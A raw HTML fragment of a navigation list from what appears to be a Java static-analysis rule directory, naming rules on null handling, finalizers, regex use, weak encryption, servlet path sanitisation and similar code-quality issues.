p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using `equals` to compare against `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0051</span></a><a href="/directory/java/issues/JAVA-E0080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect combination of `Math.max` and `Math.min`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0080</span></a><a href="/directory/java/issues/JAVA-E0040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`IllegalMonitorStateException`s should not be handled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0040</span></a><a href="/directory/java/issues/JAVA-E0291" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Self assignment of local variable detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0291</span></a><a href="/directory/java/issues/JAVA-E0048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Clone method does not invoke super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0048</span></a><a href="/directory/java/issues/JAVA-E0094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizers must not be explicitly invoked</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0094</span></a><a href="/directory/java/issues/JAVA-E0220" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readLine` result is read without a null check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0220</span></a><a href="/directory/java/issues/JAVA-E0343" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method attempts to access a result set field with index 0</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0343</span></a><a href="/directory/java/issues/JAVA-E0344" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method attempts to set a prepared statement parameter with index 0</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0344</span></a><a href="/directory/java/issues/JAVA-E0386" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Impossible downcast of `toArray` result detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0386</span></a><a href="/directory/java/issues/JAVA-E0394" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invalid regex syntax must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0394</span></a><a href="/directory/java/issues/JAVA-E0409" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `hasNext` should not invoke `next`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0409</span></a><a href="/directory/java/issues/JAVA-E1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A syntax error was found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1000</span></a><a href="/directory/java/issues/JAVA-E1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Bad short-circuiting null check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1003</span></a><a href="/directory/java/issues/JAVA-E1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods must not unconditionally call themselves</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1017</span></a><a href="/directory/java/issues/JAVA-E1020" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Indices must not be out of bounds</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1020</span></a><a href="/directory/java/issues/JAVA-E1022" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Optional` values must never be `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1022</span></a><a href="/directory/java/issues/JAVA-E1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Whitespace characters must always be escaped</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1029</span></a><a href="/directory/java/issues/JAVA-P0057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maps and Sets of URLs can be performance hogs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0057</span></a><a href="/directory/java/issues/JAVA-P0331" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Pattern.compile()` should not be called in a loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0331</span></a><a href="/directory/java/issues/JAVA-S1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overly permissive CORS policies are a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1000</span></a><a href="/directory/java/issues/JAVA-S1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Servlet does not sanitize path names from HTTP requests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1001</span></a><a href="/directory/java/issues/JAVA-S1004" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>CBC and ECB modes are insecure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1004</span></a><a href="/directory/java/issues/JAVA-S1012" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure encryption algorithm detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1012</span></a><a href="/directory/java/issues/JAVA-S1013" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>RSA without padding is insecure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1013</span></a><a href="/directory/java/issues/JAVA-S1014" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>RSA keys must be at least 2048 bits long</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1014</span></a><a href="/directory/java/issues/JAVA-S1015" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Blowfish keys must be at least 128 bits long</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1015</span></a><a href="/directory/java/issues/JAVA-W0089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizer method should be protected, not public or private</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0089</span></a><a href="/directory/java/issues/JAVA-S1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure hash algorithm usage with passwords detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1006</span></a><a href="/directory/java/issues/JAVA-S0014" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Database password field is empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0014</span></a><a href="/directory/java/issues/JAVA-S0031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method with `Optional` return type must not return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0031</span></a><a href="/directory/java/issues/JAVA-S0109" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method does not check if an argument is null</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0109</span></a><a href="/directory/java/issues/JAVA-S0329" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements should not be created within a loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0329</span></a><a href="/directory/java/issues/JAVA-S0353" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable that shadows field is written to but not read from</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0353</span></a><a href="/directory/java/issues/JAVA-E0370" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class extends Servlet class and uses instance variables</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0370</span></a><a href="/directory/java/issues/JAVA-E1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Switch blocks must not contain statement labels</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1005</span></a><a href="/directory/java/issues/JAVA-S1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure network protocols must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1021</span></a><a href="/directory/java/issues/JAVA-E1071" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Nullable value stored to non-null field</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1071</span></a><a href="/directory/java/issues/JAVA-E1076" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collections should not contain themselves</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1076</span></a><a href="/directory/java/issues/JAVA-P1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements should not be created within a loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1003</span></a><a href="/directory/java/issues/JAVA-S0134" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Storing an externally mutable value into a private static field may expose internal state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0134</span></a><a href="/directory/java/issues/JAVA-S0131" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Public static method returns freely modifiable array that may expose internal state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0131</span></a><a href="/directory/java/issues/JAVA-S0008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal` constructed from `double` may be imprecise</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0008</span></a><a href="/directory/java/issues/JAVA-S0361" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of keySet iterator instead of entrySet iterator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0361</span></a><a href="/directory/java/issues/JAVA-S0060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.exit()` should only be invoked within application entry points</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0060</span></a><a href="/directory/java/issues/JAVA-S0056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread` passed where `Runnable` expected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0056</span></a><a href="/directory/java/issues/JAVA-S0064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`toString` invoked on a string value is useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0064</span></a><a href="/directory/java/issues/JAVA-S0066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Boolean` constructor is inefficient, consider using `Boolean.valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0066</span></a><a href="/directory/java/issues/JAVA-S0067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Integer`/`Long` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0067</span></a><a href="/directory/java/issues/JAVA-S0068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Float`/`Double` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0068</span></a><a href="/directory/java/issues/JAVA-S0063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `&quot;&quot;` instead of `new String()` to create empty strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0063</span></a><a href="/directory/java/issues/JAVA-S0062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of `String` constructor</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0062</span></a><a href="/directory/java/issues/JAVA-S0028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Increment of volatile field is not atomic</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0028</span></a><a href="/directory/java/issues/JS0425" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Adding elements of an entry set may fail due to reuse of `Entry` objects</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JS0425</span></a><a href="/directory/java/issues/JAVA-S0065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Explicit invocation of garbage collection is detrimental apart from some benchmarking use cases</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0065</span></a><a href="/directory/java/issues/JAVA-S0034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Repeated conditional test on the same variable detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0034</span></a><a href="/directory/java/issues/JAVA-S0027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Elements accessed from volatile reference to an array are not volatile</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0027</span></a><a href="/directory/java/issues/JAVA-S0052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method may ignore exceptions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0052</span></a><a href="/directory/java/issues/JAVA-S0348" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invocation of `equals()` on an array, which is equivalent to `==`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0348</span></a><a href="/directory/java/issues/JAVA-S0050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use of member identifier that is a keyword in later Java versions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0050</span></a><a href="/directory/java/issues/JAVA-E0055" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Fields of immutable classes should be final</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0055</span></a><a href="/directory/java/issues/JAVA-E1077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collections should not be added to themselves</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1077</span></a><a href="/directory/java/issues/JAVA-E1079" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Array elements should match the runtime type of the array</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1079</span></a><a href="/directory/java/issues/JAVA-P1006" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>String concatenation using `+` within loops is costly and should be replaced by a `StringBuffer`/`StringBuilder`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1006</span></a><a href="/directory/java/issues/JAVA-W1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Imprecise redefinition of library constant</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1033</span></a><a href="/directory/java/issues/JAVA-E0052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Empty catch clauses may hide exceptions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0052</span></a><a href="/directory/java/issues/JAVA-E0150" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Boxed primitives should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0150</span></a><a href="/directory/java/issues/JAVA-E0410" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread.sleep()` should not be called while a lock is held</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0410</span></a><a href="/directory/java/issues/JAVA-E0135" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invoking a `Runnable` object&#39;s `run` method will perform the task in the current thread, not a new one</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0135</span></a><a href="/directory/java/issues/JAVA-E0027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Elements accessed from volatile reference to an array are not volatile</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0027</span></a><a href="/directory/java/issues/JAVA-E0348" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invocation of `equals` on an array, which is equivalent to `==`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0348</span></a><a href="/directory/java/issues/JAVA-W0050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use of identifier that is a keyword in later Java versions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0050</span></a><a href="/directory/java/issues/JAVA-W0088" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Finalizers are deprecated since Java 9</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0088</span></a><a href="/directory/java/issues/JAVA-W0107" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` always returns `false`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0107</span></a><a href="/directory/java/issues/JAVA-E0029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsafe usage of `getResource`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0029</span></a><a href="/directory/java/issues/JAVA-E0078" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Monitor `wait` must not be used on a `Condition`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0078</span></a><a href="/directory/java/issues/JAVA-W0106" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` always returns `true`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0106</span></a><a href="/directory/java/issues/JAVA-C1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>C style array declaration syntax must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1000</span></a><a href="/directory/java/issues/JAVA-E0028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Increment of volatile field is not atomic</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0028</span></a><a href="/directory/java/issues/JAVA-E0034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arguments of binary expressions must not be duplicated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0034</span></a><a href="/directory/java/issues/JAVA-E0056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Thread` passed where `Runnable` expected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0056</span></a><a href="/directory/java/issues/JAVA-P0063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `&quot;&quot;` instead of `new String()` to create empty strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0063</span></a><a href="/directory/java/issues/JAVA-E0096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method defined for enumeration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0096</span></a><a href="/directory/java/issues/JAVA-E0098" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method is overloaded but not overridden</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0098</span></a><a href="/directory/java/issues/JAVA-E0099" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method inherits parent class implementation instead of overriding `Object.equals`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0099</span></a><a href="/directory/java/issues/JAVA-E0112" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`compareTo`/`compare` returns `Integer.MIN_VALUE`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0112</span></a><a href="/directory/java/issues/JAVA-E0169" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Classes should not have the same name as any of their superclasses or implemented interfaces</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0169</span></a><a href="/directory/java/issues/JAVA-E0183" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Return value of `InputStream.read()` should not be ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0183</span></a><a href="/directory/java/issues/JAVA-E0184" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Return value of `InputStream.skip` should not be ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0184</span></a><a href="/directory/java/issues/JAVA-E0208" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Constructor of non-final class starts a thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0208</span></a><a href="/directory/java/issues/JAVA-E0396" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Increment/decrement performed during assignment expression to same variable will be lost</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0396</span></a><a href="/directory/java/issues/JAVA-E0399" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Shift amounts outside the valid range may produce unexpected results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0399</span></a><a href="/directory/java/issues/JAVA-E0405" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Oddness check using `x % 2 == 1` will not work for negative numbers</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0405</span></a><a href="/directory/java/issues/JAVA-E1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arguments to String.format must match the provided format string</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1001</span></a><a href="/directory/java/issues/JAVA-P0064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`toString` invoked on a string value is useless</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0064</span></a><a href="/directory/java/issues/JAVA-E1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Jump statements must not be used within `finally` blocks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1007</span></a><a href="/directory/java/issues/JAVA-E1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Case insensitive regex does not properly handle Unicode input</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1010</span></a><a href="/directory/java/issues/JAVA-E1012" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Objects should not be compared to themselves within assertions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1012</span></a><a href="/directory/java/issues/JAVA-E1013" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Optional values must be checked before being accessed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1013</span></a><a href="/directory/java/issues/JAVA-E1015" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Iterable` objects must not return `this` in `iterator()` method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1015</span></a><a href="/directory/java/issues/JAVA-E1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`setUp` and `tearDown` methods must be properly annotated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1028</span></a><a href="/directory/java/issues/JAVA-P0062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient use of `String` constructor</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0062</span></a><a href="/directory/java/issues/JAVA-P0065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Explicit invocation of garbage collection is detrimental apart from some benchmarking use cases</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0065</span></a><a href="/directory/java/issues/JAVA-P0066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Boolean` constructor is inefficient, consider using `Boolean.valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0066</span></a><a href="/directory/java/issues/JAVA-P0067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Integer`/`Long` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0067</span></a><a href="/directory/java/issues/JAVA-P0068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Float`/`Double` constructor is inefficient, use `valueOf` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P0068</span></a><a href="/directory/java/issues/JAVA-P1000" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-null boxed types are inefficient</span><span class="font-mono ml-1 text-gray-9 